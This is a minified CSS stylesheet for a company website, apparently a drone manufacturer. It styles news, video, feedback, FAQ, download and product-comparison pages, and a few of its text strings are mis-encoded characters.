.newinfo-list .newinfo-list-back b{padding-right:10px}
.newinfo-list .newinfo-list-back:hover{color:#E60012}
.newinfo-list .newinfo-list-share{position:absolute;top:0;right:0}
.newinfo-list .foot-share{width:68px;height:280px;background-color:#dfe7f2;margin-top:31px;padding:45px 17px 44px 20px;overflow:hidden}
.newinfo-list .foot-share a{width:35px;height:35px;line-height:35px;text-align:center;display:block;padding-left:0px;margin-right:0px;font-size:35px;color:#4975BA;margin-bottom:15px}
.newinfo-list .foot-share a:last-child{margin-bottom:0px;font-size:30px;padding-top:5px}
.newinfo-list .foot-share a:hover{color:#0f86ff}
.footer .footer-phone .foot-share a:hover{color:#fff}
.privacy-list{position:relative;padding-top:35px;padding-bottom:108px}
.privacy-list h3{font-size:18px;line-height:28px;font-weight:bold;color:#6c6c6c}
.privacy-list p{font-size:18px;color:#6c6c6c;line-height:28px;margin-top:3px}
.pstop27{padding-top:27px}
.video-list{position:relative;padding-top:51px;padding-bottom:143px}
.video-list .video-list-left{width:20.5%;overflow:hidden}
.video-list .video-list-leftUl{width:100%;min-height:294px;border:solid 1px #EFEFEF}
.video-list .video-list-leftUl li{position:relative;padding:0 30px;background:transparent}
.video-list .video-list-leftUl li a{width:100%;display:block;font-size:16px;line-height:48px;height:48px;color:#6c6c6c}
.video-list .video-list-leftUl li:hover,.video-list .video-list-leftUl li.active{background-color:#f8f9fc}
.video-list .video-list-right{width:79.5%;overflow:hidden;padding-left:38px}
.video-list .video-list-right .video-list-h3{font-size:18px;line-height:34px;font-weight:bold;color:#333333;border-bottom:1px solid #cacaca;padding-bottom:3px}
.video-list .video-list-right .sp-list{position:relative}
.video-list .video-list-right .sp-list .mask-bg{background:#000;max-height:500px;overflow:hidden}
.video-list .video-list-right .sp-list .mask-bg>img{width:100%;max-height:180px;overflow:hidden}
.video-list .video-list-right .sp-list .mask-bg .mask-bg-img{width:100%;opacity:0.75;filter:alpha(opacity=75)}
.video-list .video-list-right .sp-list .video-btn{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
.video-list .video-list-right .sp-list .video-btn span{font-size:16px;color:#FFFFff;margin-top:10px;display:inline-block}
.vclose{position:absolute;right:0%;top: -10%;cursor:pointer;border:2px solid #CC0000;border-radius:50%;z-index: 99999999999;}
.videos{display:none;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:1000px;height:650px}
.videos .video{width:100%;height:100%;position: relative;z-index: 1;}
.masklayer{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;margin:auto;background-color:rgba(0,0,0,0.8);z-index:1000;-webkit-user-select:none;-ms-user-select:none}
.video-list .video-list-right .video-list-infocont{flex-wrap:wrap;margin-top:30px}
.video-list .video-list-right .video-list-infocont li{width:32.7%;margin-right:9px;margin-bottom:43px;cursor:pointer;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;background:#fff}
.video-list .video-list-right .video-list-infocont li:nth-child(3n){margin-right:0px}
.video-list .video-list-right .video-list-righttit{font-weight:bold;text-align:center;font-size:18px;line-height:34px;color:#333333;padding:19px}
.video-list .video-list-right .video-list-infocont li:hover .video-list-righttit{color:#0f86ff}
.video-list .video-list-right .video-list-infocont li:hover{box-shadow:0px 8px 9px 0px rgb(165 162 163 / 27%)}
.video-list .video-list-right .video-list-info{margin-top:32px}
.video-list .video-list-right .video-list-info:first-child{margin-top:0px}
.flightxfj-list .flightxfj-list-mobilemenu{display:none}
.flightxfj-list .flightxfj-list-mobilemenuaName{font-size:18px;font-weight:bold}
.flightxfj-list .flightxfj-list-mobilemenuaName img{display:inline-block;float:right;width:15px;margin-top:4px}
.flightxfj-list .flightxfj-list-mobilemenu>ul{position:absolute;top:100%;left:0;width:100%;z-index:15;background-color:#fff;box-shadow:0 1px 4px 1px #f1f1f1;display:none}
.flightxfj-list .flightxfj-list-mobilemenu>ul>li a{display:block;line-height:42px;padding:0 15px;font-size:15px}
.feedback-list{position:relative;padding-bottom:385px}
.feedback-list .video-list-leftUl{min-height:94px}
.feedback-list .noflight-applypersonal-area{position:relative;width:525px;overflow:hidden}
.feedback-list .video-list-right li{margin-bottom:30px}
.feedback-list .video-list-right li:last-child{margin-bottom:0px}
.feedback-list .video-list-right{padding-left:116px;width:50.5%}
.feedback-list .feedback-list-text{width:525px;height:106px;border-radius:5px;border:solid 1px #cacaca;font-size:18px;color:#c4c4c4;padding:10px 15px}
.feedback-list .feedback-list-a input{width:200px;height:40px;background-color:#313131;border-radius:5px;font-size:18px;text-align:center;color:#ffffff;line-height:40px;margin:61px auto 0 auto;cursor:pointer;display:block}
.feedback-list .video-list-leftUl li{padding:0 15px}
.noflight-close{position:relative;padding-bottom:61px}
.noflight-close .video-list-right{width:67%}
.noflight-close .noflight-closeimg{overflow:hidden}
.noflight-close .noflight-closeimg img{transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.noflight-close .noflight-closeimg img:hover{transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-moz-transform:scale(1.1)}
.noflight-close .noflight-close-label{font-size:18px;line-height:28px;color:#828282}
.noflight-close .noflight-close-p{font-size:18px;line-height:28px;color:#313131}
.noflight-close .feedback-list-text{width:705px}
.noflight-close .video-list-right li:first-child{padding-left:0px}
.noflight-close .video-list-right li{padding-left:14px}
.application-banner{position:relative;background:#fff;padding-top:90px;padding-bottom:105px}
.application-banner h3{font-size:36px;text-align:center;line-height:45px;letter-spacing:1px;color:#000000}
.application-list{position:relative;min-height:1900px;background:#F7F7F7;margin-top:72px;padding-bottom:50px;min-height:100vh}
.application-list .application-list-left{width:17.6%}
.application-list .application-list-left ul{width:100%;min-height:378px;background-color:#ffffff;border-radius:5px;border:solid 1px #dcdcdc;padding-top:18px}
.application-list .application-list-left ul li{overflow:hidden}
.application-list .application-list-left ul li a{padding:0 22px 0 37px;font-size:14px;color:#a0a0a0;line-height:40px;display:block;position:relative;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.application-list .application-list-left ul li a::before{content:"";position:absolute;top:50%;left:22px;transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);width:5px;height:16px;background-color:#fff}
.application-list .application-list-right{width:82.4%;padding-left:38px}
.application-list .application-list-left ul li:hover a,.application-list .application-list-left ul li.active a{color:#3d3d3d}
.application-list .application-list-left ul li:hover a::before,.application-list .application-list-left ul li.active a::before{background-color:#dcdcdc}
.application-list .application-list-right ul{flex-wrap:wrap}
.application-list .application-list-right li{width:48.7%;background:#fff;margin-right:25px;margin-bottom:34px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;position:relative}
.application-list .application-list-right li:nth-child(2n){margin-right:0px}
.application-list .application-list-right li>a{display:block;width:100%;padding:21px 20px 35px 20px}
.application-list .application-list-rightimg{height:230px;position:relative}
.application-list .application-list-rightimg img{transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.application-list .application-list-right li:hover .application-list-rightimg img{transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-moz-transform:scale(1.1)}
.application-list .application-list-rightfont{margin-top:32px}
.application-list .application-list-rightfont h3{font-size:18px;text-align:center;line-height:32px;color:#000000;margin-bottom:3px}
.application-list .application-list-rightfont a{font-size:16px;line-height:26px;text-align:center;color:#757575;display:block;width:100%}
.application-list .application-list-right li:hover{box-shadow:0px 8px 9px 0px rgb(165 162 163 / 27%)}
.zypj-list{display:none;position:relative}
.industry-list .application-list-right li>a{padding:21px 20px 55px 20px}
.mountinfo-list{position:relative;margin:55px auto 85px auto}
.mountinfo-list .mountinfo-right-ul li{background-color:#ffffff;border:solid 1px #ededed;padding:51px 80px;align-items:center;margin-bottom:31px}
.mountinfo-list .mountinfo-right-ul li:last-child{margin-bottom:0px}
.mountinfo-list .mountinfo-right-font{width:40%}
.mountinfo-list .mountinfo-right-h3{font-size:28px;letter-spacing:1px;color:#000000}
.mountinfo-list .mountinfo-right-fontdec p{position:relative;font-size:18px;line-height:39px;padding-left:23px;color:#000000}
.mountinfo-list .mountinfo-right-fontdec{margin-top:16px}
.mountinfo-list .mountinfo-right-fontdec p::before{width:3px;height:3px;border-radius:100%;content:"";position:absolute;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);left:7px;background:#000}
.mountinfo-list .mountinfo-right-img{width:60%}
.application-spe .flightxfj-list-pcmenu{background:#111111}
.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuLeft h3,.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight a{color:#f4f4f4}
.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight li:hover a,.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight li a.tab-active{color:#E60012}
.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight li{width:auto;margin-left:26px}
.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight li:first-child{margin-left:0px}
.application-spe .application-spe-top{padding-top:92px;background:#000}
.application-spe .application-spe-topfont{text-align:center;color:#f4f4f4}
.application-spe .application-spe-topfont h3{font-size:43px;line-height:50px;letter-spacing:0px;margin-bottom:30px}
.application-spe .application-spe-topfont p{font-size:60px}
.application-spe .application-spe-topimg{padding-top:56px}
.application-spe .insrecruit-list{margin-top:0px;padding-bottom:44px}
.application-spe ul{padding-top:0px}
.application-spe .insrecruit-list li{border-top:1px solid #cccccc;border-bottom:1px solid #cccccc}
.application-spe .insrecruit-list .rectue-top{padding:24px 0}
.application-spe .insrecruit-list .rectue-top span{font-size:38px;line-height:60px;color:#ffffff}
.application-spe .insrecruit-list .rectue-top .icon em{background-color:#f9f9f9}
.application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);opacity:1}
.application-spe .application-spe-bot .rectue-min{display:block}
.application-spe .rectue-min table{width:100%;border-spacing:0px;color:#fff;padding:0 2%}
.application-spe .rectue-min table tbody{width:100%}
.application-spe .rectue-min table tr{display:flex;font-size:18px;padding:17px 10px;color:#ffffff}
.application-spe .rectue-min table tr:nth-child(odd){padding:20px 10px}
.application-spe .rectue-min table,.application-spe .rectue-min table tr,.application-spe .rectue-min table th,.application-spe .rectue-min table td{display:flex}
.application-spe .rectue-min table tr td:first-child{width:35%}
.application-spe .rectue-min table tr td:nth-child(2){flex:1}
.application-spe .insrecruit-list li:nth-child(odd) .rectue-min table tr:nth-child(even),.application-spe .insrecruit-list li:nth-child(even) .rectue-min table tr:nth-child(odd){background-color:#262626}
.application-down .flightxfj-list-pcmenu{background:#fff}
.application-down .flightxfj-list-pcmenu .flightxfj-list-menuLeft h3{color:#000}
.application-down .flightxfj-list-pcmenu .flightxfj-list-menuRight li:hover a,.application-down .flightxfj-list-pcmenu .flightxfj-list-menuRight li a.tab-active{color:#999999;color:#00b7ee}
.application-down .flightxfj-list-pcmenu .flightxfj-list-menuRight a{color:#666}
.application-down .flightxfj-list{border-bottom:solid 2px #c6c6c6}
.application-down .application-down-list{padding-top:31px;min-height:1054px}
.application-down .application-down-ul{padding-top:26px}
.application-down .application-down-ul li{align-items:center;padding:16px 9px}
.application-down .application-down-ul li:nth-child(odd){background-color:#f5f5f5}
.application-down .application-down-tit{font-size:24px;line-height:26px;color:#000000}
.application-down .application-down-lih4{width:36%;font-size:16px;color:#000}
.application-down .application-down-edit{flex:1;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis}
.application-down .application-down-time{font-size:14px;color:#707070}
.application-down .application-down-operation{margin-left:64px}
.application-down .application-down-operation a{font-size:16px;color:#0091ff}
.application-down .application-down-operation span{display:inline-block;vertical-align:middle;margin-top:2px;min-width: 45px;}
.application-down .application-down-operation img{margin-left:5px;display:inline-block;width:17px;height:16px;vertical-align:middle}
.application-down .application-down-operation a:hover{color:#E60012}
.application-problem{position:relative;padding-bottom:283px}
.application-problem .insrecruit-list{margin-top:95px}
.application-problem .insrecruit-list li{padding:0px;border-top:1px solid #e5e5e5;border-bottom:none}
.application-problem .insrecruit-list li:first-child{border-top:1px solid transparent}
.application-problem .insrecruit-list li:last-child{border-bottom:1px solid #e5e5e5}
.application-problem .insrecruit-tit{margin-bottom:65px}
.application-problem .insrecruit-tit h3{font-size:40px;text-align:center;line-height:55px;color:#000000;margin-bottom:12px}
.application-problem .insrecruit-tit p{font-size:18px;line-height:25px;text-align:center;color:#000000}
.application-problem .insrecruit-list .rectue-top{padding:0px 18px}
.application-problem .insrecruit-list .rectue-top span{color:#000000;font-size: 18px;}
.application-problem .insrecruit-list .rectue-top .icon{right: 11px;}
.application-problem .insrecruit-list .rectue-top .icon em{background:#b2b2b2}
.application-problem .insrecruit-list li .rectue-min{background-color:#f8f9fc;font-size:18px;color:#4c4c4c;padding:40px 30px 35px 30px}
.applicationinfo-cont1{position:relative;background:#000}
.applicationinfo-cont1 .applicationinfo-cont1-font{width:30.5%;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);text-align:center;z-index:9}
.applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{font-size:60px;letter-spacing:1px;color:#ffffff;margin-bottom:38px}
.applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:36px;letter-spacing:1px;color:#ffffff}
.applicationinfo-cont1 .applicationinfo-cont1-fonticon{height:65px;position:relative;margin-bottom:10px}
.applicationinfo-cont1 .applicationinfo-cont1-fonticon img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.applicationinfo-cont1 .applicationinfo-cont1-fontul{margin-top:37px}
.applicationinfo-cont1 .applicationinfo-cont1-fontul li{flex:1;text-align:center}
.applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:20px;line-height:44px;color:#999999}
.applicationinfo-cont2{position:relative;background:#0D0D0D;padding:131px 0 105px 0}
.applicationinfo-cont2 .applicationinfo-cont2-tit{font-weight:bold;font-size:60px;text-align:center;color:#ffffff}
.applicationinfo-cont2 .applicationinfo-cont2-ul{padding-top:137px;flex-wrap:wrap}
.applicationinfo-cont2 .applicationinfo-cont2-ul li{width:46%;margin-right:100px;margin-bottom:70px}
.applicationinfo-cont2 .applicationinfo-cont2-ul li:nth-child(2n){margin-right:0px}
.applicationinfo-cont2 .applicationinfo-cont2-img{width:23.5%}
.applicationinfo-cont2 .applicationinfo-cont2-imgicon{position:relative}
.applicationinfo-cont2 .applicationinfo-cont2-font{width:77.5%;padding-left:28px}
.applicationinfo-cont2 .applicationinfo-cont2-fonttit{font-size:26px;line-height:26px;color:#ffffff;margin-bottom:24px}
.applicationinfo-cont2 .applicationinfo-cont2-fontdec{font-size:20px;line-height:26px;color:#999999}
.applicationinfo-cont3{position:relative;background:#111111;padding-top:129px;overflow:hidden}
.applicationinfo-cont3-tit h3{font-weight:bold;font-size:60px;text-align:center;color:#ffffff;margin-bottom:35px}
.applicationinfo-cont3-tit .applicationinfo-cont3-titp{width:80%;margin:0 auto;font-size:20px;line-height:30px;color:#ffffff}
.applicationinfo-cont3 .applicationinfo-cont3-img{width:100%;position:relative}
.applicationinfo-cont3 .applicationinfo-cont3-img img{margin:0;float:right}
.footer{position:relative}
.applicationinfo-cont4{position:relative;overflow:hidden;padding-top:256px}
.applicationinfo-cont4 .applicationinfo-cont3-tit{width:26%;position:absolute;top:35%;transform:translateY(-35%);-webkit-transform:translateY(-35%);-ms-transform:translateY(-35%);-o-transform:translateY(-35%);-moz-transform:translateY(-35%)}
.applicationinfo-cont4 .applicationinfo-cont3-tit h3,.applicationinfo-cont4 .applicationinfo-cont3-tit .applicationinfo-cont3-titp{text-align:left}
.applicationinfo-cont4 .applicationinfo-cont3-tit .applicationinfo-cont3-titp{width:100%}
.applicationinfo-cont4 .applicationinfo-cont3-min{margin-top:38px}
.applicationinfo-cont4 .applicationinfo-cont3-min h2{font-size:60px;color:#ffffff;font-weight:bold;text-align:left}
.applicationinfo-cont4 .applicationinfo-cont3-min h2 span{font-size:90px;color:#ffffff}
.applicationinfo-cont4 .applicationinfo-cont3-min p{font-size:28px;letter-spacing:22px;color:#ffffff;padding-left:13px}
.applicationinfo-cont4 .applicationinfo-cont3-topimg{position:absolute;top:66px}
.applicationinfo-cont4 .applicationinfo-cont3-topimg img,.applicationinfo-cont4 .applicationinfo-cont3-botimg img{margin:0}
.applicationinfo-cont4 .applicationinfo-cont3-botimg{float:right}
.applicationinfo-cont5{position:relative;padding-bottom:130px;padding-top:211px;background:#0F0F0F}
.applicationinfo-cont5 .applicationinfo-cont5-img{width:100%;padding-left:12%;margin-top:-381px}
.applicationinfo-cont5 .applicationinfo-cont5-font h3{font-weight:bold;font-size:60px;text-align:center;color:#ffffff;text-align:left;margin-bottom:25px}
.applicationinfo-cont5 .applicationinfo-cont5-font p{font-size:20px;line-height:26px;text-align:left;color:#999999}
.applicationinfo-cont6{position:relative;overflow:hidden;background:#030000;padding-top:279px;padding-bottom:270px}
.applicationinfo-cont6 .applicationinfo-cont6-fontli{width:40%}
.applicationinfo-cont6 .applicationinfo-cont6-font{margin-top:105px}
.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{font-weight:bold;font-size:60px;text-align:left;color:#ffffff;margin-bottom:38px}
.applicationinfo-cont6 .applicationinfo-cont6-font p,.applicationinfo-cont7 .applicationinfo-cont7-font p{font-size:18px;line-height:26px;color:#999999}
.applicationinfo-cont7{position:relative;overflow:hidden;padding-top:102px;background:#050505}
.applicationinfo-cont7 .applicationinfo-cont7-font{width:60%;margin:0 auto}
.applicationinfo-cont7 .applicationinfo-cont7-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font p{text-align:center}
.contrast-info-list{position:relative;padding-top:109px;padding-bottom:120px}
.contrast-info-list h3{font-size:60px;font-weight:bold;text-align:center;color:#000000}
.contrast-info-list .contrast-info-listul{margin-top:75px}
.contrast-info-list .contrast-info-listul li{width:33.3333%;padding-left:35px;padding-right:90px;overflow:hidden}
.contrast-info-list .contrast-listul-img{height:150px;position:relative}
.contrast-info-list .contrast-listul-img img,.livedeck-info .livedeck-info-topulimg img{margin:0;position:absolute;top:0;left:0;bottom:0;margin:auto;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.contrast-info-list .contrast-info-listul h4{font-size:24px;font-weight:bold;color:#000000}
.contrast-info-list .contrast-info-listul dl{margin-top:35px}
.contrast-info-list .contrast-info-listul dl dd{margin-bottom:27px}
.contrast-info-list .contrast-info-listul dl dd:last-child{margin-bottom:0px}
.contrast-info-list .contrast-info-listul dl dd p{font-size:18px;line-height:21px;color:#000000}
.contrast-info-list .contrast-listul-a{font-size:16px;line-height:21px;color:#0f86ff}
.contrast-info-list .contrast-info-listul li:hover .contrast-listul-img img{transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}
.contrast-info-list .contrast-listul-a:hover{color:#E60012}
.livedeck-info{position:relative}
.livedeck-info .livedeck-info-top{position:relative}
.livedeck-info .livedeck-info-topfonttit{margin:0;padding-bottom:68px}
.livedeck-info .livedeck-info-topfont{width:29%;position:absolute;top:22%;transform:translateY(-22%);-webkit-transform:translateY(-22%);-ms-transform:translateY(-22%);-o-transform:translateY(-22%);-moz-transform:translateY(-22%);z-index:9}
.livedeck-info .livedeck-info-topulimg{height:70px;position:relative}
.livedeck-info .livedeck-info-topulimg img{right:0}
.livedeck-info .livedeck-info-topul{flex-wrap:wrap;opacity:0}
.livedeck-info .livedeck-info-topul li{width:33.333%;margin-top:64px}
.livedeck-info .livedeck-info-topulfont{font-size:18px;text-align:center;color:#ffffff;margin-top:12px}
.livedeck-info .livedeck-info-bot{background-color:#fff}
.livedeck-info .livedeck-bot-ulfont{width:60%;padding-right:70px}
.livedeck-info .livedeck-bot-ul li{padding:55px 0}
.livedeck-info .livedeck-bot-li{align-items:center}
.livedeck-info .livedeck-bot-ul li:nth-child(odd){background-color:#ffff}
.livedeck-info .livedeck-bot-ul li:nth-child(even){background-color:#F5F5F5}
.livedeck-info .livedeck-bot-ulfont h3{font-size:30px;line-height:30px;color:#000000;margin-bottom:20px}
.livedeck-info .livedeck-bot-ulfontdec{font-size:18px;line-height:30px;letter-spacing:1px;color:#000000}
.livedeck-info .livedeck-bot-ulimg{width:40%}
.arowana-form{position:relative;padding-top:50px;padding-bottom:54px;overflow:hidden}
.arowana-form .arowana-form-tit{font-size:28px;line-height:41px;font-weight:bold;text-align:center;color:#ffffff}
.arowana-form .arowana-form-list ul{flex-wrap:wrap;align-items:center;margin-top:62px}
.arowana-form .arowana-form-list ul li{width:45%;margin-bottom:27px;margin-right:60px}
.arowana-form .arowana-form-list ul li:nth-child(2n){margin-right:0px}
.arowana-form .arowana-form-list ul li label{width:34.5%;font-size:18px;color:#ffffff;text-align:right;line-height:33px;height:33px;display:inline-block;vertical-align:middle;padding-right:9px}
.arowana-form .arowana-form-list .arowana-form-input{width:65.5%;height:33px;background-color:#4d4d4d;border-radius:5px;display:inline-block;vertical-align:middle;font-size:18px;padding:0 20px;padding-right:90px;color:#ffffff}
.arowana-form .arowana-form-checked{width:13px;height:15px;background-color:#fbfbfb;border-radius:1px;cursor:pointer;position:relative;display:inline-block;vertical-align:middle;outline:none;text-align:center}
.arowana-form .arowana-form-checked:checked::after{content:"ÃƒÂ¢Ã…â€œÃ¢â‚¬Å“";position:absolute;top:-6px;left:0;right:0;bottom:0;margin:auto;font-size:18px;font-weight:bold;color:#E60012;text-align:center}
.arowana-form .arowana-form-check span{font-size:14px;color:#ffffff;padding-left:5px;display:inline-block;vertical-align:middle}
.arowana-form .arowana-form-list ul li:nth-child(11),.arowana-form .arowana-form-list ul li:last-child{width:100%}
.arowana-form .arowana-form-text{width:84%;height:103px;background-color:#4d4d4d;border-radius:5px;overflow:hidden;font-size:18px;padding:10px 20px;color:#ffffff}
.arowana-form .arowana-form-list ul li:nth-child(11) label{width:15.5%}
.arowana-form .arowana-form-sub{width:172px;height:46px;border-radius:5px;border:solid 1px #ffffff;font-size:16px;text-align:center;cursor:pointer;line-height:46px;color:#ffffff;margin:0 auto}
.arowana-form .arowana-form-sub:hover{color:#E60012;border:1px solid #E60012}
.arowana-form .arowana-form-sele,.arowana-form .arowana-form-check{position:relative;width:65.5%}
.arowana-form .arowana-form-sele select{width:100%;font-size:16px;line-height:33px;color:#fff;text-align:center;-webkit-appearance:none;border:solid 1px #4d4d4d;border-radius:5px;padding:0 20px;cursor:pointer;background:#4d4d4d}
.arowana-form .arowana-form-sele::after{content:"";position:absolute;right:20px;top:40%;pointer-events:none;border-left:1px solid #fff;border-bottom:1px solid #fff;height:9px;width:9px;transform:translate(2px,-2px) rotate(-45deg);-webkit-transform:translate(2px,-2px) rotate(-45deg);border-right:1px solid transparent;border-top:1px solid transparent;display:inline-block;-moz-transform:translate(2px,-2px) rotate(-45deg);-ms-transform:translate(2px,-2px) rotate(-45deg);-o-transform:translate(2px,-2px) rotate(-45deg)}
.tablepc table{width:100%}
.tablepc tr{font-size:16px;color:#e4e4e4;border-bottom:1px solid #e4e4e43d;line-height:24px}
.tablepc tr td{font-size:16px;color:#e4e4e4;border-bottom:1px solid #e4e4e43d;line-height:24px;padding:10px 10px;width:25%;text-align:center}
.foot-form label.error{color:#fff}
//.app{display:none}
.contact-list .contact-list-rightUl li,.arowana-form .arowana-form-list ul li{position:relative}
.contact-list .contact-list-rightInp{padding-right:70px}
.contact-list .contact-list-rightUl li label.error,.arowana-form .arowana-form-list ul li label.error{color:#e60012;position:absolute;right:10px;bottom:-15px;line-height:10px;width:auto;padding-right:0px}
#select .arowana-form-sele .error{right:40px}
#contactForm1 label.error{color:#FFF;display:block}
.flightxfj-list-menuLeft h3{cursor:pointer}
.foot-form label.error{color:#fff}
.agent-list .agent-list-formUl label.error{font-size:14px;font-weight:normal;line-height:16px}
.none{display:none}
.appfenxiang{position:fixed;top:0px;left:0px;height:100vh;width:100vw;background:rgb(0 0 0 / 68%);z-index:99999999;display:none}
.appfenxiang .vclose{top:60px;right:60px}
.appfenxiang .appfx{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
.cwgys{width:600px;margin:auto;margin-top:5%}
.cwgys h3{font-size:20px;font-weight:bold;margin-bottom:3%}
.cwgys em{display:block;width:100%;height:1px;margin:5% 0}
.cwgys ul{}
.cwgys .gsy-tj{text-align:center;margin-top:10%}
.cwgys .file-tj{display:inline-block;font-size:18px;color:#c5c5c5;border:1px solid #c5c5c5;padding:5px 5%;border-radius:5px;cursor:pointer;position:relative}
.cwgys .file-tj input{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;cursor:pointer}
.file-tj:hover{color:black}
.cwgys .file-tj img{display:inline-block;vertical-align:text-bottom;margin-right:5px}
.cwgys .gsy-tj input{background-color:black;color:white;font-size:18px;padding:5px 10%;border-radius:10px;cursor:pointer}
.cwgys ul li{margin-bottom:3%}
.cwgys ul li h5{font-size:18px;display:inline-block;width:20%}
.cwgys ul li h5 span{color:#ff0000;display:inline-block;width:12px;text-align:left}
.cwgys ul li input,.cwgys ul li textarea{font-size:18px;border:1px solid #cacaca;padding:5px 10px;border-radius:5px;width:79%;line-height:24px}
.cwgys ul li input::-webkit-input-placeholder,.cwgys ul li textarea::-webkit-input-placeholder{font-size:18px;color:rgba(158,158,158,0.8509803921568627)}
.cwgys ul li textarea{height:120px;vertical-align:top}
.dx-anniu{display:inline-block}
.dx-anniu p{display:inline-block;font-size:18px;margin-right:30px;cursor:pointer}
.dx-anniu p label{display:inline-block;width:15px;height:15px;border:1px solid #cacaca;border-radius:50%;vertical-align:text-bottom;margin-right:10px}
.dx-anniu .on label{background-color:#cacaca}
@media (max-width:971px){.cwgys{width:100%}
.cwgys h3{font-size:18px;margin-bottom:25px}
.cwgys ul li h5{width:100%;margin-bottom:10px;font-size:16px}
.cwgys ul li input,.cwgys ul li textarea{width:100%}
.cwgys ul li{margin-bottom:20px}
.cwgys ul li input::-webkit-input-placeholder,.cwgys ul li textarea::-webkit-input-placeholder{font-size:16px}
.dx-anniu p{font-size:16px}
}
.cwgys label.error{float:right}
.cwgys .file-tj.on img{display:none}
.cwgys .file-tj.on span{display:none}
.cwgys .file-tj.on input{opacity:1;width:100%;position:static;border:0}
.problem-right .problem-right-tit{font-family:"Adobe ÃƒÂ©Ã‚Â»Ã¢â‚¬ËœÃƒÂ¤Ã‚Â½Ã¢â‚¬Å“ Std";font-size:24px;line-height:47px;letter-spacing:1px;color:#000000;padding:0px 18px;display:none}
.application-problem .problem-left{float:left}
.problem-right-ul .ulist:first-child{display:block}
.problem-right-ul .ulist{display:none}
.application-spe .problem-left .problem-left-menu li{border:none}
.application-spe{min-height:calc(100vh - 80px)}
.headfixed .proxl .proimg img{max-width:260px}
.headfixed .proxl .prolist{display:inline-block;margin-right:70px;vertical-align:top;margin-bottom:18px}
.headfixed .proxl .prolist li:hover a{color:#e60012;border-bottom:1px solid;padding-bottom:3px}
.headfixed .proxl .prolist a.is_new{position:relative;}
.headfixed .proxl .prolist a.is_new:after{content: "ÃƒÂ¦Ã¢â‚¬â€œÃ‚Â°ÃƒÂ¥Ã¢â‚¬Å“Ã‚Â";display: inline-block;width: 48px;height: 20px;/* background: url(/PC/images/new.png) no-repeat right; */position: absolute;top: 0px;background: red;color: #fff;text-align: center;line-height: 20px;left: 110%;border-radius: 50px 50px 50px 0;}
.headfixed .proxl .prolists.proimg{margin-left:30px}
.headfixed .proxl h4{font-size:18px;line-height:20px;border-bottom:1px solid #ededed;padding-top:10px;padding-bottom:10px;margin-bottom:15px;font-weight:bold}
.headfixed .proxl ul li{width:100%;padding:4px 0}
.pripk{width:100%}
.pripk-banner{margin:auto;width:100%}
.pripk-banner img{width:100%}
.pripk-top{margin:3% 0;text-align:center}
.pripk-top p{margin-top:1%}
.pripk-top h3{font-size:36px;font-family:SourceHanSansCN-Medium}
.pripk-top p{color:#757575;font-size:18px}
.pripk-list{padding-bottom:1%;width:100%;border-bottom:1px solid #ccc;flex-wrap:wrap}
.pripk-list li{position:relative;margin:0 2% 2.8% 2%;width:12.6%;border:1px solid #ccc;border-radius:10px}
.pripk-list li.on{border-color:#f8f9fc;background-color:#f8f9fc}
.pripk-list li img{width:100%}
.pripk-list li img.i1{max-width:108px;padding:32px 0px 60px}
.pripk-list li img.i2{max-height:12px;width:auto;padding:0px;position:absolute;margin:0 auto;bottom:25px;left:50%;transform:translateX(-50%)}
.pripk-list li span{position:absolute;top:0;right:0;width:18px;height:18px;border:1px solid #333;border-radius:50%;background:#fff;font-weight:700;line-height:16px;transform:translate(50%,-50%)}
.pripk-list li.on span{background:#333;color:#fff;transform:translate(50%,-50%) rotate(45deg)}
.pripk-cp{position:relative;border-bottom:1px solid #ccc;min-height:150px}
.pripk-cp ul{margin:60px 0 60px;padding-left:16%}
.pripk-cp li,.pripk-font ul{width:33%}
